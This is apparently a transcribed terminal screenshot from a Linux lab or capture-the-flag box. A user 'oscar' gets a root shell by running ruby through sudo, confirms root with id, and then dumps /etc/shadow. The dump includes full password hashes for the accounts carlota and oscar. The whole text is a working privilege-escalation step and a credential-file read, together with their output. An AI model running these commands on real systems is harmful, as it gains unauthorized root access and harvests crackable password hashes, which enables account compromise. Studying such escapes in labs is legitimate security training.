 oscar@bb0e17faea1b:~$ sudo ruby -e 'exec "/bin/bash"'
root@bb0e17faea1b:/home/oscar# id
uid=0(root) gid=0(root) groups=0(root)
root@bb0e17faea1b:/home/oscar# cat /etc/shadow
root:*:19836:0:99999:7:::
daemon:*:19836:0:99999:7:::
bin:*:19836:0:99999:7:::
sys:*:19836:0:99999:7:::
sync:*:19836:0:99999:7:::
games:*:19836:0:99999:7:::
man:*:19836:0:99999:7:::
lp:*:19836:0:99999:7:::
mail:*:19836:0:99999:7:::
news:*:19836:0:99999:7:::
uucp:*:19836:0:99999:7:::
proxy:*:19836:0:99999:7:::
www-data:*:19836:0:99999:7:::
backup:*:19836:0:99999:7:::
list:*:19836:0:99999:7:::
irc:*:19836:0:99999:7:::
_apt:*:19836:0:99999:7:::
nobody:*:19836:0:99999:7:::
ubuntu:!:19836:0:99999:7:::
systemd-network:!*:19839::::::
systemd-timesync:!*:19839::::::
messagebus:!:19839::::::
systemd-resolve:!*:19839::::::
sshd:!:19839::::::
carlota:$y$j9T$MFHidOeCAage6tmvX86/3.$xr2QaSwnHUpEPcdxrv3WdssxIl2aCMhE/3tNGsyEKYC:19839:0:99999:7:::
oscar:$y$j9T$IMGdxw5B.q7AV8v.izXjl.$pnIvM8j9cNqCEDO3ENQlVR0WLl0a9XgB65PkGWvNvtB:19839:0:99999:7:::
root@bb0e17faea1b:/home/oscar#